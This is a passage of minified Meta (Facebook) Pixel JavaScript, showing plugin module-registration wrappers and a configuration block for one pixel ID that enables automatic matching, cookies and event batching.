a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=L(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){d(e,t),t.add(e)}function d(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function m(e,t,n){if(typeof e=="function"?e===t:e.has(t))return arguments.length<3?t:n;throw new TypeError("Private element is not present on this object")}function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?p(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return T(t)=="symbol"?t:t+""}function h(e,t){if(T(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(T(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function y(e,t){return v(e)||b(e,t)||L(e,t)||C()}function C(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function b(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function v(e){if(Array.isArray(e))return e}function S(e){return k(e)||E(e)||L(e)||R()}function R(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function L(e,t){if(e){if(typeof e=="string")return I(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?I(e,t):void 0}}function E(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function k(e){if(Array.isArray(e))return I(e)}function I(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function T(e){"@babel/helpers - typeof";return T=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},T(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.automaticparameters",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=L(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){d(e,t),t.add(e)}function d(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function m(e,t,n){if(typeof e=="function"?e===t:e.has(t))return arguments.length<3?t:n;throw new TypeError("Private element is not present on this object")}function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?p(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return T(t)=="symbol"?t:t+""}function h(e,t){if(T(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(T(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function y(e,t){return v(e)||b(e,t)||L(e,t)||C()}function C(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function b(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function v(e){if(Array.isArray(e))return e}function S(e){return k(e)||E(e)||L(e)||R()}function R(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function L(e,t){if(e){if(typeof e=="string")return I(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?I(e,t):void 0}}function E(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function k(e){if(Array.isArray(e))return I(e)}function I(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function T(e){"@babel/helpers - typeof";return T=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},T(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.pagemetadata",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("205523787182641", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { config.set("205523787182641", "inferredEvents", {"buttonSelector":null,"disableRestrictedData":false});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("205523787182641", "InferredEvents", true);
config.set("205523787182641", "automaticMatching", {"selectedMatchKeys":["em","fn","ln","ge","ph","ct","st","zp","db","country","external_id"]});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("205523787182641", "AutomaticMatching", true);
fbq.loadPlugin("iwlbootstrapper");
instance.optIn("205523787182641", "IWLBootstrapper", true);
config.set("205523787182641", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("205523787182641", "FirstPartyCookies", true);
fbq.loadPlugin("inferredevents");
instance.optIn("205523787182641", "InferredEvents", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("205523787182641", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("205523787182641", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("205523787182641", "ProhibitedSources", true);
config.set("205523787182641", "unwantedData", {"blacklisted_keys":{"PageView":{"cd":["brid","oid"],"url":["long","lat"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("205523787182641", "UnwantedData", true);
config.set("205523787182641", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("205523787182641", "IABPCMAEBridge", true);
config.set("205523787182641", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("205523787182641", "BrowserProperties", true);
